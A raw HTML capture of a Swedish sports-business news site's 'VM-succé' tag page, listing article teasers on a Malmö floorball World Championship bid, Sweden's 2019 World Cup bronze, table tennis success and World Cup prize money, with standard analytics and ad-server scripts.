

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idrottensaffarer.se/kategori/taggar/vm-succe
body_size: 10353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sv" lang="sv" dir="ltr" xmlns:og="http://opengraphprotocol.org/schema/">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>VM-succé | Idrottens Affärer</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - VM-succé" href="/taxonomy/term/6467/0/feed" />
<link rel="shortcut icon" href="/files/ia_2016_favicon.png" type="image/x-icon" />
<meta name="description" content="Idrottens Affärer är en nättidning om sponsring, arena,spelartransfers, nya arenor, idrottspolitik, spel, tv, event." />
<meta name="keywords" content="sponsring,arena,event,affärer,transfer,tv nyheter,sport och spel,idrott" />
<link rel="canonical" href="https://idrottensaffarer.se/kategori/taggar/vm-succe" />
<meta name="revisit-after" content="1 day" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/aggregator/aggregator.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/datepicker.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/jquery.timeentry.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ia_helper/ia_helper.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/search_autocomplete/css/jquery.autocomplete.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/tagadelic/tagadelic.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/thickbox/thickbox.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/thickbox/thickbox_ie.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow/contrib/views_slideshow_singleframe/views_slideshow.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views_slideshow_xtra/views_slideshow_xtra.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/taxonomy/taxonomy.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/ia_2016/style.css?Y" />
  <script type="text/javascript" src="/files/js/js_a2b37d943d6fd7ac2d707a47f11ca1ac.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "jcarousel": { "ajaxPath": "/jcarousel/ajax/views" }, "search_autocomplete": { "form1": { "selector": "#search-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/1/autocomplete", "fid": "1" }, "form2": { "selector": "#search-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/2/autocomplete", "fid": "2" }, "form3": { "selector": "#search-block-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/3/autocomplete", "fid": "3" }, "form4": { "selector": "#search-theme-form", "minChars": "3", "max_sug": "15", "url": "/search_autocomplete/4/autocomplete", "fid": "4" } }, "thickbox": { "close": "Stäng", "next": "Nästa \x3e", "prev": "\x3c Föregående", "esc_key": "eller Esc", "next_close": "Nästa / Stäng på sista", "image_count": "Bild !current av !total" }, "googleanalytics": { "trackOutbound": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip" }, "CToolsUrlIsAjaxTrusted": { "/kategori/taggar/vm-succe": true } });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-4522515-1", { "cookieDomain": "auto" });ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
  <script src="https://www.idrottensaffarer.se/sites/all/themes/ia_2016/masonry.pkgd.js"></script>
  <script src="https://www.idrottensaffarer.se/sites/all/themes/ia_2016/imagesloaded.pkgd.min.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> 
  <meta property="og:title" content="VM-succé | Idrottens Affärer" />
  <meta property="og:url" content="https://idrottensaffarer.se" />
  <meta property="og:type" content="website" />
  	<meta property="og:description" content="" >	
  <script language="javascript" type="text/javascript">
  function resizeIframe(obj) {
    obj.style.height = obj.contentWindow.document.body.scrollHeight + 'px';
  }
</script>
  <script type="text/javascript"> </script>

	<!--[if lt IE 7]>
		<script type="text/javascript" src="/sites/all/themes/ia_2016/unitpngfix.js"></script>
		<link rel="stylesheet" type="text/css" media="all" href="/sites/all/themes/ia_2016/ie6.css?deeeea" />
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" media="all" href="/sites/all/themes/ia_2016/ie7.css?deaaa" />
	<![endif]-->
	<!--[if IE]>
		<script type="text/javascript" src="/sites/all/themes/ia_2016/ie.js?dea"></script>
	<![endif]-->
  
  <link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter" href="http://feeds.feedburner.com/IdrottensAffarer-Nyheter" />
<!--<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - kommentarer" href="http://feeds.feedburner.com/IdrottensAffarer-Kommentarer" />-->
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Aff&auml;rer" href="http://feeds.feedburner.com/IdrottensAffarer-Affarer" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Arena" href="http://feeds.feedburner.com/IdrottensAffarer-Arena" />

<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Event" href="http://feeds.feedburner.com/IdrottensAffarer-Event" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Namn" href="http://feeds.feedburner.com/IdrottensAffarer-Jobb" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Kort &amp; gott" href="http://feeds.feedburner.com/IdrottensAffarer-Kort-Gott" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Sponsring" href="http://feeds.feedburner.com/IdrottensAffarer-Sponsring" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Sport &amp; spel" href="http://feeds.feedburner.com/IdrottensAffarer-Sport-Spel" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: Transfers" href="http://feeds.feedburner.com/IdrottensAffarer-Transfers" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - nyheter: TV-nyheter" href="http://feeds.feedburner.com/IdrottensAffarer-Tv-nyheter" />
<link rel="alternate" type="application/rss+xml" title="Idrottens Aff&auml;rer - blogg" href="/rss/blogg" />
	 <script src="https://idrottensaffarer.se/ext/jquery.simplemodal.js"></script>
	 <script src="https://idrottensaffarer.se/ext/jquery.cookie.js"></script>


<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,400italic,700italic|Bree+Serif|Crimson+Text:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  
</head>
<body id="body" class="not-front not-logged-in page-taxonomy two-sidebars">
<script type="text/javascript">
$(window).load(followColumn);

function followColumn() {
	var s = $("#block-views-relaterade_artiklar-block");
	if (!s.length) {
		var s = $("#block-views-relaterade_artiklar-block_1");
	}
	if (!s.length) {
		var s = $("#block-views-nodequeue_21-block");
	}
	var pos = s.position();
	
	if (pos > 0) {
		var fb_height = $("#block-fb_social-facebook_comments").outerHeight();
		var stickermax = pos.top + $("#content").outerHeight() - s.outerHeight() - 40; 
		console.log(stickermax);
		console.log("pos.top: " + pos.top + " - Content outerHeight" + $("#content").outerHeight() + " - s.outerHeight: " + s.outerHeight());
		var offset = $("#content").position().top - pos.top;
		console.log("pos.top: " + pos.top + " - Content outerHeight" + $("#content").outerHeight() + " - s.outerHeight: " + s.outerHeight() + " offset: "+offset + " fb: " + fb_height);
		$(window).scroll(function() {
			var windowpos = $(window).scrollTop();
			if (windowpos >= pos.top  -20   && windowpos+20 < stickermax + offset) {
				s.attr("style", ""); //döda absolut positioning
				s.addClass("stick");
			} else if (windowpos+20 >= stickermax + offset) {
				s.removeClass(); //döda .stick
				s.css({position: "absolute", top: stickermax +offset + "px"});
			} else {
				s.removeClass();
			}
		});
	};
	if (typeof(FB) != 'undefined' && FB != null ) {
		FB.Event.subscribe('xfbml.render', followColumn);
	}
}

$('#block-fb_social-facebook_comments').load(function() {
	alert($('#block-fb_social-facebook_comments').outerHeight());
});
</script>

<!-- "Idrottensaffarer.se - ROS - 980x480 Overlay" (section "Idrottensaffarer.se - ROS") -->
	  <div id="page">
	
    <div id="header">
	
			        <div id="adtop">
          <div id="block-block-99" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=18");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a5f9cc63&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=18&amp;cb=915451&amp;n=a5f9cc63' border='0' alt='' /></a></noscript>
  </div>

	
</div>
        </div>
				<!-- / #adtop -->
      	
      <div id="logo"><h1 id="site-name"><a href="/" title="Hem" rel="home">Idrottens Affärer</a></h1></div> <!-- / #logo -->

              <div id="header-region">
          <div id="block-block-39" class="block block-block block-tipsa">

  <div class="content">
    <a href="mailto:info@idrottensaffarer.se">Mail</a><span> 070 - 5647374</span>  </div>

	
</div>
        </div>
				<!-- / #header-region -->
      
			        <div class="search-box"><form action="/kategori/taggar/vm-succe"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Sök bland 12.000 artiklar i arkivet: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Ange de ord du vill söka efter." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit" value="Sök"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-wMdbdwHTXYVW2e40Bop6xc-mdrbZElZRdv7hyZHNaGE" value="form-wMdbdwHTXYVW2e40Bop6xc-mdrbZElZRdv7hyZHNaGE"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
</div>
				<!-- / #search-box -->
      
    </div> 
		<!-- / #header -->
		
		<div id="navigation" class="menu withprimary ">
              <div id="primary" class="clear-block">
          <ul class="links primary-links"><li class="menu-1186 first"><a href="/nyheter">Nyheter</a></li>
<li class="menu-1221"><a href="/kronikor">Krönikor</a></li>
<li class="menu-1208"><a href="/sport-spel">Sport &amp; spel</a></li>
<li class="menu-98"><a href="/info/nyhetsbrev">Nyhetsbrev</a></li>
<li class="menu-1216"><a href="/arkiv">Arkiv</a></li>
<li class="menu-69 last"><a href="/info/om-idrottens-affarer-ab">Om Idrottens Affärer</a></li>
</ul>        </div>
				<!-- / #primary -->
      
      
			
				
    </div>
		<!-- / #navigation -->
		
		
    <div id="container" class="clear-block">

      
 

      <div id="main" class="with-sidebar-left">

      <div id="main-top">
      							

		      </div> 
					<!-- / #main-top -->
      
				<div id="main-content" class="clear-block">

   	     <div id="content">
   	     	<div class="grid-sizer"></div>
   	     							          <h1 class="title" id="page-title">VM-succé</h1>	          	          	          <div id="content-inner" class="clear-block">
	            <div id="node-28793" class="node clear-block">


  <h2><a href="/event/2020/10/innebandyn-tar-hjalp-av-skane-igen" title="Innebandyn tar hjälp av Skåne igen">Innebandyn tar hjälp av Skåne igen</a></h2>
	
	<div class="meta">
      <span class="submitted">tis, 2020-10-13 13:45</span>
  
  </div>

  <div class="content">
    <div class="field field-type-text field-field-story-intro">
    <div class="field-items">
            <div class="field-item odd">
                    <p>Svenska Innebandyförbundet siktar på att arrangera innebandy-VM för herrar i december 2024. En avsiktsförklaring med Malmö Stad, Malmö Arena och Event in Skåne om en gemensam ansökan presenterades på onsdagen. Ansökan behöver Internationella Innebandyförbundet få i mitten av november och ett beslut ska&nbsp; komma i mitten av december.</p>        </div>
        </div>
</div>
<!-- google_ad_section_start --><p>Sverige arrangerade ett VM för herrar 2014, med mycket bra resutat. Sverige fick mycket beröm som arrangör och vann därtill turneringen inför en fullsatt arena.</p><p>Nu är förhoppningen att det ska bli en upprepning, i dubbelt avseende.</p><p>En förstudie och analys har genomförts för att få de bästa förutsättningarna för ett framgångsrikt världsmästerskap.</p><!-- google_ad_section_end -->  </div>
  
      <div class="terms"><div><strong>Taggar</strong></div><ul class="links inline"><li class="taxonomy_term_11 first"><a href="/event/arkiv" rel="tag" title="">Event</a></li>
<li class="taxonomy_term_640"><a href="/kategori/taggar/innebandy" rel="tag" title="">innebandy</a></li>
<li class="taxonomy_term_299"><a href="/kategori/taggar/malmo-arena" rel="tag" title="">Malmö Arena</a></li>
<li class="taxonomy_term_6467 last active"><a href="/kategori/taggar/vm-succe" rel="tag" title="" class="active">VM-succé</a></li>
</ul></div>
  
  <div class="node-links"><ul class="links inline"><li class="comment_add first"><a href="/comment/reply/28793#comment-form" title="Lägg till en ny kommentar till denna sida.">Lägg till ny kommentar</a></li>
<li class="node_read_more last"><a href="/event/2020/10/innebandyn-tar-hjalp-av-skane-igen" title="Read the rest of Innebandyn tar hjälp av Skåne igen.">Läs mer</a></li>
</ul></div>


  
</div><div id="node-27510" class="node clear-block">


  <h2><a href="/event/2019/07/ett-brons-med-guldglans" title="Ett brons med guldglans">Ett brons med guldglans</a></h2>
	
	<div class="meta">
      <span class="submitted">lör, 2019-07-06 20:15</span>
  
  </div>

  <div class="content">
    <div class="field field-type-text field-field-story-intro">
    <div class="field-items">
            <div class="field-item odd">
                    <p>Fira bronsmedaljerna rejält nu, Sverige! Segern mot England med 2-1 var en bragd. Det var jubel i svenska parker med storbildsskärmar, på krogar, i villor, lägenheter och slott och herresäten. Och påmåndag blir det ett nytt firande på Götaplatsen i Göteborg där hjältarna ska hyllas. Bronsmedaljen betyder 20 miljoner från Fifa till Svenska fotbollförbundet.</p>        </div>
        </div>
</div>
<!-- google_ad_section_start --><p>Blågult dominerade första halvlek med mål av ”Kosse” Asllani och Sofia Jacobsson men sedan kom tröttheten i andra halvlek. Matchen och övertidsminuterna mot Nederländerna i semifinalen plus 29 värmegrader i Nice tog på krafterna. Fridolina Rolfö tvingades utgå efter Jacobssons eleganta 2-0-mål. Och till andra halvlek kom ingen Assllani ut på planen.&nbsp; Hur skulle det här gå?</p><!-- google_ad_section_end -->  </div>
  
      <div class="terms"><div><strong>Taggar</strong></div><ul class="links inline"><li class="taxonomy_term_11 first"><a href="/event/arkiv" rel="tag" title="">Event</a></li>
<li class="taxonomy_term_7837"><a href="/kategori/taggar/bragd" rel="tag" title="">bragd</a></li>
<li class="taxonomy_term_7838"><a href="/kategori/taggar/heroisk-seger" rel="tag" title="">Heroisk seger</a></li>
<li class="taxonomy_term_7836"><a href="/kategori/taggar/vm-brons" rel="tag" title="">VM-brons</a></li>
<li class="taxonomy_term_6467 last active"><a href="/kategori/taggar/vm-succe" rel="tag" title="" class="active">VM-succé</a></li>
</ul></div>
  
  <div class="node-links"><ul class="links inline"><li class="comment_add first"><a href="/comment/reply/27510#comment-form" title="Lägg till en ny kommentar till denna sida.">Lägg till ny kommentar</a></li>
<li class="node_read_more last"><a href="/event/2019/07/ett-brons-med-guldglans" title="Read the rest of Ett brons med guldglans.">Läs mer</a></li>
</ul></div>


  
</div><div id="node-27335" class="node clear-block">


  <h2><a href="/affarer/2019/05/aven-forbundets-ekonomi-har-blivit-stabil" title="Även förbundets ekonomi har blivit stabil">Även förbundets ekonomi har blivit stabil</a></h2>
	
	<div class="meta">
      <span class="submitted">fre, 2019-05-17 16:10</span>
  
  </div>

  <div class="content">
    <div class="field field-type-text field-field-story-intro">
    <div class="field-items">
            <div class="field-item odd">
                    <p>Bordtennisförbundets ombyggnad som ledde till succé vid VM väckte ett stort&nbsp; intresse och mycket nyfikenhet. Mikael Peterson kan sätta det i ett perspektiv eftersom han har varit generalsekreterare på Friidrottsförbundet, Ishockeyförbundet och bordtennisförbundet, Han har dessutom en bakgrund som förbundsordförande i Svenska Kanotförbundet och även en bakgrund i SISU:s förbundsstyrelse..&nbsp;</p>        </div>
        </div>
</div>
<!-- google_ad_section_start --><p><strong>Hur blev succén möjlig?</strong></p><!-- google_ad_section_end -->  </div>
  
      <div class="terms"><div><strong>Taggar</strong></div><ul class="links inline"><li class="taxonomy_term_9 first"><a href="/affarer/arkiv" rel="tag" title="">Affärer</a></li>
<li class="taxonomy_term_6529"><a href="/kategori/taggar/bordtennisforbundet" rel="tag" title="">bordtennisförbundet</a></li>
<li class="taxonomy_term_7573"><a href="/kategori/taggar/mattias-falck" rel="tag" title="">Mattias Falck</a></li>
<li class="taxonomy_term_6467 last active"><a href="/kategori/taggar/vm-succe" rel="tag" title="" class="active">VM-succé</a></li>
</ul></div>
  
  <div class="node-links"><ul class="links inline"><li class="comment_add first"><a href="/comment/reply/27335#comment-form" title="Lägg till en ny kommentar till denna sida.">Lägg till ny kommentar</a></li>
<li class="node_read_more last"><a href="/affarer/2019/05/aven-forbundets-ekonomi-har-blivit-stabil" title="Read the rest of Även förbundets ekonomi har blivit stabil.">Läs mer</a></li>
</ul></div>


  
</div><div id="node-27278" class="node clear-block">


  <h2><a href="/kronikor/2019/04/pingisen-lyckosamma-ombyggnad" title="Pingisens lyckosamma ombyggnad">Pingisens lyckosamma ombyggnad</a></h2>
	
	<div class="meta">
      <span class="submitted">Submitted by thomasejd on mån, 2019-04-29 21:35</span>
  
      <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_37 first"><a href="/kategori/taggar/bordtennis" rel="tag" title="">bordtennis</a></li>
<li class="taxonomy_term_7469"><a href="/kategori/taggar/inte-anonyma-langre" rel="tag" title="">Inte anonyma längre</a></li>
<li class="taxonomy_term_6467 last active"><a href="/kategori/taggar/vm-succe" rel="tag" title="" class="active">VM-succé</a></li>
</ul></div>
    </div>

  <div class="content">
    <div class="field field-type-text field-field-story-intro">
    <div class="field-items">
            <div class="field-item odd">
                    <p>Plötsligt fick Sverige ett nytt landslag av världsklass – mycket tack vare RF, faktiskt!.</p><p>Bordtennisförbundets genombrott på några få dagar är ett av märkligaste men samtidigt mest logiska på senare år. Bakom skeendet&nbsp; finns en mycket tydlig strategi där utdelningen överträffade alla förväntningar.</p><p>Nu är det upp till bevis för i takt med större resultat stiger också kraven. Så är det oundvikligen med de stora rubrikerna och&nbsp; en förstorad TV-exponering. Senast på tisdagsmorgonen var Mattias också med i TV4:s Gomorron-sändning.</p>        </div>
        </div>
</div>
<!-- google_ad_section_start --><p>Bordtennisen har levt i skymundan. Förbundet och deras landslagsspelare har länge hamnat under radarn och&nbsp; i ärlighetens namn - det har inte funnits så mycket att rapportera.&nbsp;</p><p>Pingisen har haft en hel del gemensamt med tennisförbundet som också har hamnat i skuggan av fornstora dagar.&nbsp; De största namnen har varit mest aktuella inför Mästarnas mästare, så att säga.</p><p>De ansvariga hade inte så mycket emot tystnaden och avsaknaden av jagande journalister. Det innebar en tillfällig och nödvändig arbetsro.</p><!-- google_ad_section_end -->  </div>

  <ul class="links inline"><li class="comment_add first"><a href="/comment/reply/27278#comment-form" title="Lägg till en ny kommentar till denna sida.">Lägg till ny kommentar</a></li>
<li class="node_read_more last"><a href="/kronikor/2019/04/pingisen-lyckosamma-ombyggnad" title="Read the rest of Pingisens lyckosamma ombyggnad.">Läs mer</a></li>
</ul>

  
</div><div id="node-26458" class="node clear-block">


  <h2><a href="/affarer/2018/06/miljonpotten-vaxer-efter-segrarna" title="3-0 ger 122 miljoner i vinst - minst">3-0 ger 122 miljoner i vinst - minst</a></h2>
	
	<div class="meta">
      <span class="submitted">ons, 2018-06-27 19:40</span>
  
  </div>

  <div class="content">
    <div class="field field-type-text field-field-story-intro">
    <div class="field-items">
            <div class="field-item odd">
                    <p>Svenska fotbollförbundet har redan säkrat 122 miljoner kronor i VM-pengar efter Sveriges 3-0-seger mot Mexiko.&nbsp;</p>        </div>
        </div>
</div>
<!-- google_ad_section_start --><p>Förbundet fick 70 miljoner kronor för VM-platsen. Avancemanget till åttonsdelsfinalen betyder 35 miljoner kronor i bonus. Sverige blev gruppetta. Bonus: 17 miljoner kronor. Det betyder 122 miljoner.</p><p>Går Sverige till kvartsfinal betyder det ytterligare 35 miljoner. Semifinal betyder 53 miljoner i bonus, finalplats 53 miljoner till. Världsmästare? 89 miljoner. Brons: 18 miljoner kronor.</p><p>Mer pengar väntar utöver de 122 miljonerna eftersom SvFF har mästerskapsklausuler i avtal med sponsorer.&nbsp;</p><!-- google_ad_section_end -->  </div>
  
      <div class="terms"><div><strong>Taggar</strong></div><ul class="links inline"><li class="taxonomy_term_9 first"><a href="/affarer/arkiv" rel="tag" title="">Affärer</a></li>
<li class="taxonomy_term_244"><a href="/kategori/taggar/fotbollforbundet" rel="tag" title="">Fotbollförbundet</a></li>
<li class="taxonomy_term_6452"><a href="/kategori/taggar/miljonbonus" rel="tag" title="">miljonbonus</a></li>
<li class="taxonomy_term_6467 last active"><a href="/kategori/taggar/vm-succe" rel="tag" title="" class="active">VM-succé</a></li>
</ul></div>
  
  <div class="node-links"><ul class="links inline"><li class="comment_add first"><a href="/comment/reply/26458#comment-form" title="Lägg till en ny kommentar till denna sida.">Lägg till ny kommentar</a></li>
<li class="node_read_more last"><a href="/affarer/2018/06/miljonpotten-vaxer-efter-segrarna" title="Read the rest of 3-0 ger 122 miljoner i vinst - minst.">Läs mer</a></li>
</ul></div>


  
</div>	          </div> <!-- / #content-inner -->
	        </div> <!-- / #content -->


	
				</div>
				<!-- / #main-content -->
				
				
      </div> <!-- / #main -->

		<div id="sidebars">
		<div id="sidebar-width"></div>
       <div id="sidebar-right">
					<div id="sidebar-right-inner">
						<div id="block-block-97" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=17");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ae394969&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=17&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ae394969' border='0' alt='' /></a></noscript>

<!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=25");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
